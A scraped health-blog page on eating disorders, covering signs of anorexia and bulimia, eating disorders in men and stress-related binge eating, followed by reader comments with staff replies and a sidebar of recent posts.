<p><span style="font-weight: 400;">They can help others struggling with this disorder by sharing their experiences of how they dealt with it and overcame it. The results can be very positive and encouraging.</span></p>
<h2 id="Eating-disorders-in-Men"><span style="color: #ff6600;">Eating disorders in Men </span></h2>
<p><span style="font-weight: 400;">It is a general opinion that eating disorders occur only in women but surprisingly even men suffer from it. They exhibit similar behaviour as women such as binge eating, purging, laxative abuse and <a href="https://possible.in/starvation-diet-side-effects.html">fasting for weight loss</a>. </span></p>
<p><span style="font-weight: 400;">Since they are less likely to seek treatment, their number goes un-noticed due to a misconception that only women have eating disorders. Studies suggest that the mortality rate is higher for males than for females with eating disorders. </span></p>
<p><span style="font-weight: 400;">So early treatment is essential. The treatment is the same as it for women. Men and boys with anorexia have a high risk of osteopenia and osteoporosis because they usually have low levels of testosterone and <a href="https://possible.in/vitamin-d-its-importance.html">Vitamin D</a>. Testosterone supplements should be prescribed.</span></p>
<p><iframe title="Can Vitamin B12 Deficiency Be Dangerous? | Possible" width="1020" height="574" src="https://www.youtube.com/embed/JZQbxGYSfRs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<h2 id="Anorexia-and-Bulimia"><span style="color: #ff6600;">Anorexia and Bulimia </span></h2>
<p><span style="font-weight: 400;">We should have normal <a href="https://possible.in/healthy-eating-habits-lose-weight.html"><strong>eating habits</strong></a> to stay healthy. Some people resort to eating too much or too little and use harmful ways to get rid of calories thus damaging their health. </span><span style="font-weight: 400;">These are called eating disorders. People with eating disorders always worry about their weight and their appearance and how to avoid taking in the calories and how to get rid of them. </span></p>
<p><span style="font-weight: 400;">The two common eating disorders are<a href="https://possible.in/anorexia-nervosa-know-about-this-eating-disorder.html"> Anorexia Nervosa</a> and Bulimia Nervosa the symptoms of which are often mixed up. People may move from anorexia to bulimia and vice versa. </span><span style="font-weight: 400;">It is seen that girls and women suffer from anorexia and bulimia more than boys and men. Boys and men may develop this disorder owing to over-exercising.</span></p>
<h2 id="Signs-of-Anorexia"><span style="color: #ff6600;">Signs of Anorexia</span></h2>
<ul class="bs-shortcode-list list-style-check">
<li><span style="font-weight: 400;">Worry a lot about your weight and want to lose it in spite of having the right weight for your age and height.</span></li>
<li><span style="font-weight: 400;">Cannot stop thinking about food as you are always hungry.</span></li>
<li><span style="font-weight: 400;">Start counting calories and eat as less as you can and then use <a href="https://possible.in/the-truth-about-weight-loss-medication-and-why-you-should-stay-away-from-them.html">slimming pills</a> or over-exercise to burn off the calories.</span></li>
<li><span style="font-weight: 400;">Smoke more and chew gum to keep your weight down.</span></li>
<li><span style="font-weight: 400;">Avoid eating at lunchtime and avoid attending social gatherings and fall sick if you eat in excess.</span></li>
<li><span style="font-weight: 400;">Drink lots of water before checking your weight and wear loose clothing to cover your body shape and appearance and lie about your weight.</span></li>
<li><span style="font-weight: 400;">Menstrual periods become irregular or stop in girls and women.</span></li>
<li><span style="font-weight: 400;">Develop rigid and obsessive habits like working all the time.</span></li>
</ul>
<p><span style="font-weight: 400;">Anorexia starts in the teenage years but people of any age can have it. </span></p>
<h2 id="Signs-of-Bulimia-Nervosa"><span style="color: #ff6600;">Signs of Bulimia Nervosa</span></h2>
<ul class="bs-shortcode-list list-style-check">
<li><span style="font-weight: 400;">You worry more and more about your weight.</span></li>
<li><span style="font-weight: 400;">Binge eat.</span></li>
<li><span style="font-weight: 400;">Make yourself vomit forcefully and use laxatives or other methods to get rid of the calories.</span></li>
<li><span style="font-weight: 400;">Feel tired and guilty.</span></li>
<li><span style="font-weight: 400;">Have irregular menstrual periods.</span></li>
<li><span style="font-weight: 400;">Weight stays constant despite your efforts to diet and to bring it down.</span></li>
</ul>
<p><span style="font-weight: 400;">Bulimia Nervosa also starts in the teenage years and people can remain unwell for many years if they do not seek help. </span><span style="font-weight: 400;">More women than men suffer from it. Frequent <a href="https://possible.in/how-to-avoid-weekend-bingeing-or-overeating-to-avoid-unwanted-weight-gain.html"><strong>binge eating</strong></a> and purging damages the body severely and causes the stomach to rupture. Purging may result in heart failure due to a vital loss of minerals.</span></p>
<p><span style="font-weight: 400;">People who struggle with binge eating disorders get attracted to certain foods that trigger binge eating. </span>They lose control over themselves when they see foods rich in carbohydrates and fats. They also get excited about seeing their favourite food.</p>
<figure id="attachment_12486" aria-describedby="caption-attachment-12486" style="width: 612px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-12486 size-full" title="Over Eating" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20612%20408%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Blog-image-2.png" alt="Over Eating" width="612" height="408" /><figcaption id="caption-attachment-12486" class="wp-caption-text">Over Eating</figcaption></figure>
<p><span style="font-weight: 400;">Their brain releases a hormone called serotonin on spotting them. Serotonin gives them a feeling of excitement and joy. Hence people find it so difficult to come out of the disorder as they get attracted towards such foods for sheer joy and happiness and to escape from unhappy situations and stress.</span></p>
<p><span style="font-weight: 400;">Eating for comfort or for emotional reasons is not necessarily a bad thing but when food becomes the only source of comfort to deal with stress or with emotional insecurities, then it is asking for trouble.</span></p>
<p><span style="font-weight: 400;"> Using food to overcome emotional challenges in life can quickly turn into a <strong>binge order-disorder</strong>.</span></p>
<p><span style="font-weight: 400;">Most of us, at some point in our lives, have indulged in binge eating with friends and family during holidays or in school and college life for sheer fun. It was adventurous too, to steal a snack and eat in the middle of the night.</span></p>
<p>&nbsp;</p>
<p class="blogTopCTAButton" style="text-align: center;"><strong><span id="blog_sidebar1" style="color: #ffffff; background-color: #cd0b0b; padding: 15px; cursor: pointer; font-size: 14px;">Get FREE Health Consultation Today!</span></strong></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">We should ensure that such fun does not develop into a habit and cause a disorder. Night eating is another type of disorder when an individual wakes up in the night and cannot sleep without eating even though he or she is not hungry. </span></p>
<p><span style="font-weight: 400;">W</span><span style="font-weight: 400;">ho frequently eat in hotels and restaurants have to struggle a lot to control binge eating. With the choice and the quantity of food available there, it makes them very difficult to keep away from them.</span></p>
<p><span style="font-weight: 400;">Let not binge eating become a disorder. If you can identify it, seek help as soon as you can to lead a good and healthy life.</span></p>
<p><iframe loading="lazy" title="Weight Loss and Healthy Eating | 30 Sec Video will Give Insight into Weight loss | Truweight" width="1020" height="574" src="https://www.youtube.com/embed/cbXedIZSGL4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=What%20Is%20Anxiety%20Attack%20%26%23038%3B%20Can%20It%20Lead%20To%20Binge%20Eating%3F - https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=What%20Is%20Anxiety%20Attack%20%26%23038%3B%20Can%20It%20Lead%20To%20Binge%20Eating%3F&amp;body=Check%20this%20out:%20https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html&amp;media=https://www.possible.in/wp-content/uploads/2018/10/Featured-image-5.png&amp;description=What%20Is%20Anxiety%20Attack%20%26%23038%3B%20Can%20It%20Lead%20To%20Binge%20Eating%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html&title=What%20Is%20Anxiety%20Attack%20%26%23038%3B%20Can%20It%20Lead%20To%20Binge%20Eating%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a> and tagged <a href="https://www.possible.in/blog/tag/anorexia-and-bulimia/" rel="tag">Anorexia and Bulimia</a>, <a href="https://www.possible.in/blog/tag/anxiety-attack/" rel="tag">Anxiety Attack</a>, <a href="https://www.possible.in/blog/tag/binge-eating/" rel="tag">binge eating</a>, <a href="https://www.possible.in/blog/tag/binge-eating-disorder-definition/" rel="tag">binge eating disorder definition</a>, <a href="https://www.possible.in/blog/tag/binge-eating-disorder-help/" rel="tag">binge eating disorder help</a>, <a href="https://www.possible.in/blog/tag/binge-eating-disorder-medication/" rel="tag">binge eating disorder medication</a>, <a href="https://www.possible.in/blog/tag/binge-eating-symptoms/" rel="tag">binge eating symptoms</a>, <a href="https://www.possible.in/blog/tag/binge-eating-treatment/" rel="tag">binge eating treatment</a>, <a href="https://www.possible.in/blog/tag/causes-of-binge-eating/" rel="tag">causes of binge eating</a>, <a href="https://www.possible.in/blog/tag/causes-of-binge-eating-disorder/" rel="tag">Causes of Binge Eating Disorder</a>, <a href="https://www.possible.in/blog/tag/eating-disorders-in-men/" rel="tag">Eating disorders in Men</a>, <a href="https://www.possible.in/blog/tag/how-to-stop-binge-eating/" rel="tag">how to stop binge eating</a>, <a href="https://www.possible.in/blog/tag/signs-of-anorexia/" rel="tag">Signs of Anorexia</a>, <a href="https://www.possible.in/blog/tag/signs-of-bulimia-nervosa/" rel="tag">Signs of Bulimia Nervosa</a>, <a href="https://www.possible.in/blog/tag/treatment-for-binge-eating-disorder/" rel="tag">Treatment for Binge Eating Disorder</a>, <a href="https://www.possible.in/blog/tag/what-is-binge-eating-disorder/" rel="tag">what is binge eating disorder</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/9052b806b850dd047e206e5dd611b5068abe73801cfc593812ae9900f307ee6e?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9052b806b850dd047e206e5dd611b5068abe73801cfc593812ae9900f307ee6e?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					R Sindhu Vas				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.possible.in/6-super-foods-for-gods-greatest-gift-your-eyes.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 6 Super Foods For God&#8217;s Greatest Gift &#8211; Your Eyes!</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.possible.in/importance-of-adding-calcium-in-your-diet-5-key-points.html" rel="next">Importance Of Adding Calcium In Your Diet &#8211; 5 Key Points <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
			<h3 class="comments-title uppercase">
			8 thoughts on &ldquo;<span>What Is Anxiety Attack &#038; Can It Lead To Binge Eating?</span>&rdquo;		</h3>

		<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="li-comment-38239">
		<article id="comment-38239" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/548f92cf6f4e168796fcfab562b56be6c30f0c5f125a0c335caeab663289181c?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/548f92cf6f4e168796fcfab562b56be6c30f0c5f125a0c335caeab663289181c?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Marii</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Wow amazing blog post thank you so much!</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/#comment-38239"><time datetime="2018-10-22T17:15:31+05:30" class="pull-left">
                    October 22, 2018 at 5:15 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-38239" data-commentid="38239" data-postid="76323" data-belowelement="comment-38239" data-respondelement="respond" data-replyto="Reply to Marii" aria-label="Reply to Marii">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	<ul class="children">
	<li class="comment odd alt depth-2" id="li-comment-38242">
		<article id="comment-38242" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/2369ef56ee5646b4fbc62d0f7d245cd9ea70b353f5aaad04780802f8d7a82c50?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/2369ef56ee5646b4fbc62d0f7d245cd9ea70b353f5aaad04780802f8d7a82c50?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Soma Raghavendra</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Hi Marii! We are glad that you liked our blog. Keep following our blog to know more health information.</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/#comment-38242"><time datetime="2018-10-23T17:52:31+05:30" class="pull-left">
                    October 23, 2018 at 5:52 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-38242" data-commentid="38242" data-postid="76323" data-belowelement="comment-38242" data-respondelement="respond" data-replyto="Reply to Soma Raghavendra" aria-label="Reply to Soma Raghavendra">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-38240">
		<article id="comment-38240" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/eea38dd7d3e15afe11100782b192a7a763d68b17fbe148df47c73ca73ae58c52?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/eea38dd7d3e15afe11100782b192a7a763d68b17fbe148df47c73ca73ae58c52?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Infertility doctors in Hyderabad</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Binge eating looks like an frustrated monkey. Many people who are food lovers, will be addicted to binge eating. Interesting article. Kindly know</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/#comment-38240"><time datetime="2018-10-23T15:38:00+05:30" class="pull-left">
                    October 23, 2018 at 3:38 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-38240" data-commentid="38240" data-postid="76323" data-belowelement="comment-38240" data-respondelement="respond" data-replyto="Reply to Infertility doctors in Hyderabad" aria-label="Reply to Infertility doctors in Hyderabad">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	<ul class="children">
	<li class="comment odd alt depth-2" id="li-comment-38241">
		<article id="comment-38241" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/2369ef56ee5646b4fbc62d0f7d245cd9ea70b353f5aaad04780802f8d7a82c50?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/2369ef56ee5646b4fbc62d0f7d245cd9ea70b353f5aaad04780802f8d7a82c50?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Soma Raghavendra</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Hi! We are glad that you found our article is interesting. It explains about binge eating and how to come over it. Keep following our blog to know more health information.</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/#comment-38241"><time datetime="2018-10-23T16:27:33+05:30" class="pull-left">
                    October 23, 2018 at 4:27 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-38241" data-commentid="38241" data-postid="76323" data-belowelement="comment-38241" data-respondelement="respond" data-replyto="Reply to Soma Raghavendra" aria-label="Reply to Soma Raghavendra">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-38243">
		<article id="comment-38243" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/c732802f3fa7b7b9c7d8012c14a76d94fa79f00ef8606a8f5f4b7172a2730e64?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/c732802f3fa7b7b9c7d8012c14a76d94fa79f00ef8606a8f5f4b7172a2730e64?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Jesus</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Thanks so much for this amazing information post!!!</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/#comment-38243"><time datetime="2018-10-25T15:11:51+05:30" class="pull-left">
                    October 25, 2018 at 3:11 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-38243" data-commentid="38243" data-postid="76323" data-belowelement="comment-38243" data-respondelement="respond" data-replyto="Reply to Jesus" aria-label="Reply to Jesus">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	<ul class="children">
	<li class="comment odd alt depth-2" id="li-comment-38244">
		<article id="comment-38244" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/2369ef56ee5646b4fbc62d0f7d245cd9ea70b353f5aaad04780802f8d7a82c50?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/2369ef56ee5646b4fbc62d0f7d245cd9ea70b353f5aaad04780802f8d7a82c50?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Soma Raghavendra</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Hi Jesus! You are welcome, this article explains about anxiety and will it lead to binge eating and how to come over it. Keep following our blog to know more health information.</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/#comment-38244"><time datetime="2018-10-25T16:54:29+05:30" class="pull-left">
                    October 25, 2018 at 4:54 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-38244" data-commentid="38244" data-postid="76323" data-belowelement="comment-38244" data-respondelement="respond" data-replyto="Reply to Soma Raghavendra" aria-label="Reply to Soma Raghavendra">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-38245">
		<article id="comment-38245" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/be59ab0db15147d13f6e8dca2f09d64a1c6c1647b3135dbd7387fc18b7ad9b90?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/be59ab0db15147d13f6e8dca2f09d64a1c6c1647b3135dbd7387fc18b7ad9b90?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Tim</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Hey just wanted to let you know I deal with anxiety and realized I&#8217;d binge eat everyday </p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/#comment-38245"><time datetime="2018-10-26T01:05:07+05:30" class="pull-left">
                    October 26, 2018 at 1:05 am                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-38245" data-commentid="38245" data-postid="76323" data-belowelement="comment-38245" data-respondelement="respond" data-replyto="Reply to Tim" aria-label="Reply to Tim">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	<ul class="children">
	<li class="comment odd alt depth-2" id="li-comment-38246">
		<article id="comment-38246" class="comment-inner">

            <div class="flex-row align-top">
                <div class="flex-col">
                    <div class="comment-author mr-half">
                        <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2070%2070%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/2369ef56ee5646b4fbc62d0f7d245cd9ea70b353f5aaad04780802f8d7a82c50?s=70&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/2369ef56ee5646b4fbc62d0f7d245cd9ea70b353f5aaad04780802f8d7a82c50?s=140&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                    </div>
                </div>

                <div class="flex-col flex-grow">
                    <cite class="strong fn">Soma Raghavendra</cite> <span class="says">says:</span>                    
                   <div class="comment-content"><p>Hi Tim! We would like to inform you that our article helps you to come over anxiety attack. Keep following our blog to know more health information.</p>
</div>


                 <div class="comment-meta commentmetadata uppercase is-xsmall clear">
                    <a href="https://www.possible.in/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/#comment-38246"><time datetime="2018-10-26T17:28:36+05:30" class="pull-left">
                    October 26, 2018 at 5:28 pm                    </time></a>
                    
                        <div class="reply pull-right">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-38246" data-commentid="38246" data-postid="76323" data-belowelement="comment-38246" data-respondelement="respond" data-replyto="Reply to Soma Raghavendra" aria-label="Reply to Soma Raghavendra">Reply</a>                        </div>
                </div>

                </div>
            </div>
		</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-anxiety-attack-can-it-lead-to-binge-eating.html/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.possible.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='76323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="18c3619d00" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="104"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
